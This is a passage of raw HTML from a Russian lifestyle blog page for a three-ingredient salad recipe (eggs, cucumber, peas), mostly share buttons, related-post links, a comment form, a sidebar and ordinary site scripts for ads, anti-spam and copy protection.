145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/" data-title="Салат из 3 простых ингредиентов!" data-description="Сегодня я поделюсь очень вкусным рецептом салата, который готовится всего из трех основных ингредиентов. Салат выходит недорогим и готовится быстро. ИНГРЕДИЕНТЫ яйцо отварное &#8212; 3 шт. огурец средний &#8212; 2 шт. зеленый горошек (консервированный) &#8212; 200 гр. укроп &#8212; 10 гр. майонез соевой соус ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ Нам потребуется 3 отварных яйца, 2 огурца среднего [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/01/1-3-330x225.png"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wifeblog.ru/salat-iz-3-prostyh-ingredientov/" content="Салат из 3 простых ингредиентов!">
    <meta itemprop="dateModified" content="2022-01-10">
    <meta itemprop="datePublished" content="2020-01-08T18:18:50+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Мой женский блог"><meta itemprop="telephone" content="Мой женский блог"><meta itemprop="address" content="https://wifeblog.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="eoyuyxjap8"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'eoyuyxjap8',block:'143570',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/shestaya-vstrecha/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_cinematic_shot_of_a_woman_wearing_white_a_photo_6088c1b7-9c7c-4d45-a209-dcf0082e4279_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/shestaya-vstrecha/">Шестая встреча</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/chudo-salat-dlya-prazdnichnogo-stola-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/">Чудо-салат для праздничного стола: забытый рецепт вкусной закуски</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/">Незаменимый ингредиент для идеального шашлыка: делаем мясо сочным</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/mimoza-po-novomu-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/">&#171;Мимоза&#187; по-новому: секретный ингредиент для яркого вкуса</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/">Секреты идеальной окрошки: чего нельзя делать при приготовлении этого блюда</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/">Бабушкин секрет: в чем лучше всего замачивать хлеб для котлет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/">Обязательный ингредиент для идеального шашлыка: зачем сыпать соль на угли</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-kotoryy-stanet-vashim-lyubimym-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/">Салат, который станет вашим любимым: уникальное сочетание вкусов</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/gorohovyy-sup-sen-zhermen-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/">Ароматный гороховый суп Сен-Жермен: изысканный рецепт из Франции</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/">Из фарша получится шедевр: простой рецепт рулетиков для любого случая</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-shustrik-vmesto-olive-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/">Замените оливье на этот новый шедевр: салат &#171;Шустрик&#187; — без варки и хлопот</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/idealnye-kurinye-shashlyki-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/">Идеальные куриные шашлыки: 7 лучших маринадов для неповторимого вкуса</a></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="pz2z1lgik"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'pz2z1lgik',block:'143572',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/salat-iz-3-prostyh-ingredientov/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://wifeblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4320' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/nemedlenno-prodavay-kvartiru-dengi-moemu-synu-otdash-potrebovala-svekrov/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/22-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/nemedlenno-prodavay-kvartiru-dengi-moemu-synu-otdash-potrebovala-svekrov/">&#8212; Немедленно продавай квартиру, деньги моему сыну отдашь! &#8212; Потребовала свекровь</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/bulochki-zavitushki-s-tvorozhnym-kremom-i-malinoj/">
                <div class="post-card__icon">
                    <img width="345" height="198" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-3.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/bulochki-zavitushki-s-tvorozhnym-kremom-i-malinoj/">Булочки завитушки с творожным кремом и малиной</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/lukovye-buterbrody-ochen-vkusnaya-i-byudzhetnaya-zakuska-bystrogo-prigotovleniya/">
                <div class="post-card__icon">
                    <img width="345" height="227" src="https://wifeblog.ru/wp-content/uploads/2020/02/1-1.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/lukovye-buterbrody-ochen-vkusnaya-i-byudzhetnaya-zakuska-bystrogo-prigotovleniya/">Луковые бутерброды &#8212; очень вкусная и бюджетная закуска быстрого приготовления</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/top-idej-manikyura-v-nezhnyh-tonah-na-2020-god/">
                <div class="post-card__icon">
                    <img width="230" height="230" src="https://wifeblog.ru/wp-content/uploads/2020/02/11-3.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2020/02/11-3.jpg 564w, https://wifeblog.ru/wp-content/uploads/2020/02/11-3-300x300.jpg 300w, https://wifeblog.ru/wp-content/uploads/2020/02/11-3-150x150.jpg 150w" sizes="auto, (max-width: 230px) 100vw, 230px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/top-idej-manikyura-v-nezhnyh-tonah-na-2020-god/">ТОП идей маникюра в нежных тонах на 2020 год</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/pochemu-chem-luchshe-otnosishsya-k-lyudyam-tem-huzhe-otnosyatsya-k-tebe/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2020/01/3-37.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/pochemu-chem-luchshe-otnosishsya-k-lyudyam-tem-huzhe-otnosyatsya-k-tebe/">Почему чем лучше относишься к людям, тем хуже относятся к тебе</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/kakoy-luchshiy-sposob-zapekaniya-folga-pergament-ili-rukav/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/04/kakoy-luchshiy-sposob-zapekaniya-folga-pergament-ili-rukav-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/kakoy-luchshiy-sposob-zapekaniya-folga-pergament-ili-rukav/">Какой лучший способ запекания: Фольга, Пергамент или Рукав</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/novaya-zhertva/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/novaya-zhertva-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/novaya-zhertva/">Новая жертва</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/gostya-s-dvumya-chemodanami/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_photo_of_an_older_woman_with_grey_hair_create_a_a9996356-101c-48c9-833c-d55c8ed69032_0-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/gostya-s-dvumya-chemodanami/">Гостья с двумя чемоданами</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/eschyo-hot-raz-pro-moih-roditeley-chto-to-skazhite-i-ya-sdelayu-vsyo-chtoby-vy-bolshe-dazhe-na-nashem-poroge-ne-poyavilis-nesmotrya-na-to-chto-vy/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/0_2-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/eschyo-hot-raz-pro-moih-roditeley-chto-to-skazhite-i-ya-sdelayu-vsyo-chtoby-vy-bolshe-dazhe-na-nashem-poroge-ne-poyavilis-nesmotrya-na-to-chto-vy/">— Ещё хоть раз про моих родителей что-то скажите, и я сделаю всё, чтобы вы больше даже на нашем пороге не появились, несмотря на то, что вы</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ochen-prostoj-i-dejstvennyj-sposob-vyrastit-lyubuyu-rassadu/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2020/03/1-10.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ochen-prostoj-i-dejstvennyj-sposob-vyrastit-lyubuyu-rassadu/">Очень простой и действенный способ вырастить любую рассаду</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/revnivaya-sestritsa/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_photorealistic_painting_of_an_old_man_with_gray_f89867bd-5f9a-4950-acdd-9b114d1c2bdd_3-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/revnivaya-sestritsa/">Ревнивая сестрица</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/mest-byvshemu/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_hyper-realistic_photo_of_the_actor_with_short_b_e4636033-4d8b-4c1a-83ee-225f2b569740_1-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/mest-byvshemu/">Месть бывшему</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ostorozhno-dveri-zakryvayutsya/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_beautiful_woman_with_dark_hair_and_freckles_sta_3345f46a-f210-4d99-81b3-88bff661d044_1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ostorozhno-dveri-zakryvayutsya/">Осторожно, двери закрываются</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/otzvuki-proshlogo/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/otzvuki-proshlogo-2-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/otzvuki-proshlogo/">Отзвуки прошлого</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/kak-ochen-krasivo-i-originalno-pokrasit-yajtsa-k-pashe/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2020/03/3-9.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/kak-ochen-krasivo-i-originalno-pokrasit-yajtsa-k-pashe/">Как очень красиво и оригинально покрасить яйца к Пасхе</a></div>

        
        
            </div>
</article></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://wifeblog.ru/privacy-policy/">Политика Конфиденциальности</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://wifeblog.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Мой женский блог</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
                    <div class="top-line js-top-line">
            <div class="top-line-inner fixed">

                <div class="top-line__title">Салат из 3 простых ингредиентов!</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--facebook" data-social="facebook"><span>Поделиться на Facebook</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://wifeblog.ru/ne-smey-eyo-trogat/"><img width="100" height="100" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_sad_bride_in_a_white_lace_dress_and_veil_a_sad__c48f0eb2-bd3c-4b33-8be4-9d2e5208b652_1-1-100x100.jpg" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="top-line__post_title"><a href="https://wifeblog.ru/ne-smey-eyo-trogat/">Не смей её трогать!</a></div></div>            </div>
        </div>
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://wifeblog.ru/salat-iz-3-prostyh-ingredientov";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"85acadef08"};
